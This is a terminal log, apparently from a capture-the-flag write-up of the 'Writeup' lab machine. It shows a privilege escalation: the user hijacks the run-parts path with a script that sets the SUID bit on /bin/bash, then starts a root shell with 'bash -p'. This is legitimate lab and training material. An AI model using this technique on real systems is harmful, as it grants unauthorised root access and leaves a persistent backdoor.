 jkr@writeup:~$ echo -e '#!/bin/bash\n\nchmod u+s /bin/bash' > /usr/local/bin/run-parts; chmod +x /usr/local/bin/run-parts
jkr@writeup:~$ ls -la
total 856
drwxr-xr-x 3 jkr  jkr    4096 May 29 12:12 .
drwxr-xr-x 3 root root   4096 Apr 19  2019 ..
lrwxrwxrwx 1 root root      9 Apr 19  2019 .bash_history -> /dev/null
-rw-r--r-- 1 jkr  jkr     220 Apr 19  2019 .bash_logout
-rw-r--r-- 1 jkr  jkr    3526 Apr 19  2019 .bashrc
-rwxrwxrwx 1 jkr  jkr      10 May 29 12:12 cd
drwx------ 3 jkr  jkr    4096 May 29 10:59 .gnupg
-rwxrwxrwx 1 jkr  jkr  840082 Mar 14 07:06 linpeas.sh
-rw-r--r-- 1 jkr  jkr     675 Apr 19  2019 .profile
-r--r--r-- 1 root root     33 May 29 04:23 user.txt
jkr@writeup:~$ /bin/bash -p
bash-4.4# whoami
root
bash-4.4#